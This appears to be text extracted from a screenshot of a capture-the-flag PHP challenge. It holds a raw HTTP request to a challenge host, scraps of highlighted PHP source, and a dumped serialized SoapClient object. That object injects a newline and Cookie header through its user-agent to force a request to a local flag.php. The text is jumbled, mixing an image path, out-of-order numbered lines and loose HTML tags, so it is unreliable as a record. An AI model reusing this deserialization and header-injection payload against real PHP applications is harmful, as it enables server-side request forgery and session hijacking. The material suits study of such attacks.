 1 POST / HTTP/1.1
2 Host: 1.14.71.254:28528
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=dr070uad9oc4j1encvf4dncn14
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$b
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
14 </span>
15 </code>
array(1) {
16 ["a:1:{s:4:"name";s:290:""]=>
17 object(SoapClient)#1 (5) {
18 ["uri"]=>
19 string(4) "test"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_stream_context"]=>
23 int(0)
24 ["_user_agent"]=>
25 string(49) "ua
26 Cookie:PHPSESSID=dr070uad9oc4j1encvf4dncn14
27 "
28 ["_soap_version"]=>
29 int(1)
30 }
31 }
32